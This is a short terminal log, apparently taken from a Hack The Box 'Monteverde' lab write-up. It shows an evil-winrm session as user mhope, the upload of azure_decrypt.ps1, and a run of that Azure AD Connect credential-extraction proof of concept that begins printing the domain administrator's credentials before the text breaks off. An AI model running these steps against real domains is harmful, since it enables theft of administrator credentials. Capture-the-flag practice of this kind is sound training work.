 mooncake@finalspace:[~/hackthebox/montevrede]$: evil-winrm -i 10.10.10.172 -u mhope -p '
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\mhope\Documents> upload azure_decrypt.ps1
Info: Uploading azure_decrypt.ps1 to C:\Users\mhope\Documents\azure_decrypt.ps1
Data: 2328 bytes of 2328 bytes copied
Info: Upload successful!
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\mhope\Documents> cd "C:\Program Files\Microsoft Azure AD Sync\Bin"
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Program Files\Microsoft Azure AD Sync\Bin> C:\Users\mhope\Documents\azure_decrypt.ps1
AD Connect Sync Credential Extract POC (@_xpn_)
Domain: MEGABANK.LOCAL
Username: administrator
Password: